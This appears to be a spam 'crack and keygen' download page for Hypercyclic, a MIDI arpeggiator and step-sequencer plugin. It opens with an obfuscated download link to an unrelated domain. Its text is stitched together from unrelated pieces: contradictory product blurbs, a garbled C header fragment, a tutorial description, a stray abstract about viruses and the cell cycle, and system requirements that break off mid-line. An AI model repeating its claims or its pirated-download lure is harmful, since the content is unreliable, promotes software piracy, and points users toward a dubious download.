**Hypercyclic Crack For Windows (April-2022)**

#### [Download](http://evacdir.com/declare/ZG93bmxvYWR8dmk5TkRBd2VIeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?SHlwZXJjeWNsaWMSHl=lawyer=maddona=copyrightable)



**Hypercyclic Download [Win/Mac] [2022]**

# Hypercyclic Crack is a MIDI arpeggiator, sequencer and gate effect. The arpeggiator can play chords by pressing a chord button. The midisequencer generates notes by using up, down and the groove buttons. The sequencer can play notes a few milliseconds before the rhythm is established. The arpeggiator can take a channel, a channel mode and a chord selection as input. The mode is used to determine whether the notes are played up or down, and how many notes the arpeggiatorshould play simultaneously. If no mode is specified, the arpeggiator can be run on any channel or channel mode. Chords can be selected either with a single chord button, or by holding the chord button and pressing a second button. If chords are selected, the arpeggiator starts playing a specific chord according to thechord settings. The sequencer works like an additive synth that has to be triggered by notes or MIDI input. The timing can be set to allow the notes to play slightly before the chord is established. This feature can be turned on or off with the step size function. The step size function can be used to fine-tune the notes thatthe sequencer plays, as well as to prevent it from stuttering at the rhythm boundaries. The step size is used to determine how often the sequencer plays a note. The step size is calculated as the length of time from the last note played by the arpeggiator or an external sequencer to the note that is played by the sequencer. The length of time iscalculated according to the beat of the track. In order to keep notes on the bar or beat boundaries, the step size can be modulated by either of the two LFOs. The LFOs can be used to modulate the step size at different rates. Modulations of the step size can also be used to create very unexpected patterns. The default settings will create arhythmic pattern that is either in steps or not. If the step size is modulated by one of the LFOs, the pattern can randomly jump to one of the following step sizes: 1/2: jump half a step at the specified LFO rate 1: jump one step at the specified LFO rate 2: jump two steps at the specified LFO rate 4: jump four steps at the#### specified LFO rate 8: jump eight steps at the specified LFO rate 16: jump sixteen steps at the

**Hypercyclic Crack + With Full Keygen**

### -- 16 step wavetable - two LFOs -- three modulation slots -- faders for filter, filter cutoff, filter Q -- filter frequency, filter sweep and cutoff -- effect slotsfor delay, echo, flanger, pitch bender -- step sequencer -- depth and move controls for modulation -- 4 assignable step sequences with step size up to 32 steps -- tap tempo and BPM can be synchronized with the tempo of the track or a groove -- knobs for attack, hold and sustain for each step sequence - real-time quantization forglitches and real-time BPM sync -- MIDI SysEx for output -- two to three different step sequencer patterns can be used simultaneously Included examples: -- an abstracted midi of the Hypercyclic Free Download for testing purposes -- for the creation of techno-style patterns Requirements: - the free version of KOMPLETE 8 (this is aDemo version) Hypercyclic For Windows 10 Crack is available for: Mac OS 10.6 and higher Price and Availability: For the full version of Hypercyclic one can purchase an upgrade from us for \$15/month or a full version for \$100.#ifndef OBJECT H #define OBJECT H #ifndef \_OBJECT\_DLL\_DECL\_ #ifdef\_LANGUAGE\_ANSI #define OBJECT DLL DECL #else #ifdef \_LANGUAG E\_STANDARD #define OBJECT DLL DECL #else #define OBJECT DLL DECL #endif #endif #endif #ifndef OBJECT CONS TRUCTORS\_ #define \_O BJECT\_CONSTRUCTO RS\_(decl, args) \ decl \_\_typeof(args)$\{2, 1, \ldots, n\}$  =  $\{3, 2\}$  =  $\{4, 3\}$ \_asm \_\_volatile\_\_ ("" ::  $: "c" (0))$  #define OBJEC T\_CONSTRUCTORS(de cl, args) \_OBJECT\_CON STRUCTORS\_(decl, args) #endif /\* \_OBJECT \_CONSTRUCTORS\_ \*/ #ifdef \_VCRT\_BUILD #define \_CRT\_ACRT\_V CRT\_NOTHROW\_DEF #else #define \_CR 81e310abbf# The Hypercyclic is an arpeggiator, gate effect, step sequencer, MIDI interface and MIDI sound source for use in live performance, but also on a MIDI sequencer like Protools, Cubase, Cakewalk or even other DAWs. It's a creative tool for an endless amount of possibilities and creativetricks. It's a must have for everyone in a live situation, but also for everyone who needs a creative outlet. 2 LFO's: The LFO's can be used to modulate various parameters, which creates interesting rhythmic effects and chord variations. A unique feature is the possiblity to modulate the sequencer step size itself, which isshow you how to use it live: If you have any questions don't hesitate to send me a message on instagram, or mail me at pelle.kjeller at gmail.com. Thank you for watching! In this tutorial I'll show you how to use Hypercyclic ( to generate

useful for creating glitchy

simple built-in synth for

testing purposes. Let's

stuttering effects. Arhythmic effects in your project. To do this you need to combine the different parameters of the arpeggiator/gate effect. Get Hypercyclic: Get the loop on Beatport: This is my first music production tutorial, so please feel free to give me suggestions... We are proud to announce the release of the new Hypercyclic Remix fromBrujeria, an exclusive pack for Hypercyclic. Hypercyclic is a music creation tool for desktop and mobile. Use it as a creative and intuitive musical composition tool, as well as a MIDI arpeggiator, gate effect and step sequencer for mangling MIDI input chords. Three LFOs can be used to modulate various parameters tocreate interesting rhythmic effects and chord variations. A unique feature is the possiblity to modulate the sequencer step size itself, which is useful for creating glitchy stuttering effects. The sweetspot for hypercyclic is the narrow border between chaos and regularity. Or, in other words, how to induce a certain pleasant#### randomness, yet

**What's New in the?**

The Hypercyclic is a rhythm sequencer with 8 sections that can be cycled through to create rhythm patterns. Each step can be modulated by two LFOs that affect various parameters. The total set of parameters is limitless. With the unique featureof modulating the sequencer step size, effects can be created that can later be recorded as a loop by simply pushing record in your sequencer. When using a chromatic keyboard as source for hypercyclic, the feature to choose different keys for the LFO is also included. Using a MIDI input for your drum machine, pianos or synths,hypercyclic offers a quick and reliable way to generate interesting and fun

soundscapes.Infectious agents as determinants of the effect of persistent infection on the cell cycle. The mammalian cell cycle is blocked at the G1/S interface in the presence of persistent DNA viruses or retroviruses. The cell cycle arrest depends onthe cellular DNAdependent kinase. For one or both of the parent viruses there is an increase in the level of expression of the kinase and/or the specific product of a gene present in one of them. The cells arrested by these viruses are also resistant to the action of the second virus, which depends on the inhibition of a cellular#### function.**System Requirements:**

# Minimum: OS: Windows 7/8/8.1/10 Processor: Intel Core i3-2120, AMD Athlon II X4 630 Memory: 4 GB RAM Graphics: Nvidia GeForce GT 640, AMD Radeon HD 7970 DirectX: Version 11 Network: Broadband Internet connection Storage: 30 GB available space Sound